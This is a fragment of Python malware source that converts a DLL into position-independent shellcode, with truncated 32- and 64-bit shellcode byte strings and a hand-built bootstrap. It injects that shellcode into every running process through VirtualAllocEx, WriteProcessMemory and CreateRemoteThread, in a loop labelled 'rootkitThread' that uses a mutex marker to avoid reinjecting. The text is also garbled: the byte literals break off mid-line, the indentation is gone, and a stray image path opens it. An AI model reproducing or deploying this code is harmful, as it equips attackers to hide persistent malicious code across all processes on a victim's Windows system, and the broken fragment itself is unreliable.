 def ConvertToShellcode(dllBytes, functionHash=0x10, userData=b'None', asdflags=0):
rdiShellcode32 = b'\x81\xEC\x14\x01\x00\x00\x53\x55\x56\x57\x6A\x6B\x58\x6A\x65\x66\x89\x84\x24\xCC\x00\x00\x00\x
rdiShellcode64 = b'\x48\x8B\xC4\x48\x89\x58\x08\x44\x89\x48\x20\x4C\x89\x40\x18\x89\x50\x10\x55\x56\x57\x41\x54\x
if is64BitDLL(dllBytes):
rdiShellcode = rdiShellcode64
bootstrap = b''
bootstrapSize = 64
bootstrap += b'\xe8\x00\x00\x00\x00'
dllOffset = bootstrapSize - len(bootstrap) + len(rdiShellcode)
bootstrap += b'\x59'
bootstrap += b'\x49\x89\xc8'
bootstrap += b'\x48\x81\xc1'
bootstrap += struct.pack('I', dllOffset)
bootstrap += b'\xba'
bootstrap += struct.pack('I', functionHash)
bootstrap += b'\x49\x81\xc0'
userDataLocation = dllOffset + len(dllBytes)
def injectdll(process_id, shellcode):
global injecting
injecting += 1
process_handle = windll.kernel32.OpenProcess(0x1F0FFF, False, process_id)
if not process_handle:
injecting -= 1
return
memory_allocation_variable = windll.kernel32.VirtualAllocEx(process_handle, 0, len(shellcode), 0x00001000, 0x40)
windll.kernel32.WriteProcessMemory(process_handle, memory_allocation_variable, shellcode, len(shellcode), 0)
if not windll.kernel32.CreateRemoteThread(process_handle, None, 0, memory_allocation_variable, 0, 0, 0):
injecting -= 1
return
def rootkitThread(shellcode):
while 1:
for pid in psutil.pids():
handle = CreateMutex(None, 0, str(pid) + ':$6829')
if GetLastError() == 183:
continue
while injecting >= 4:
time.sleep(0.1)
threading.Thread(target=injectdll, args=(pid,shellcode,)).start()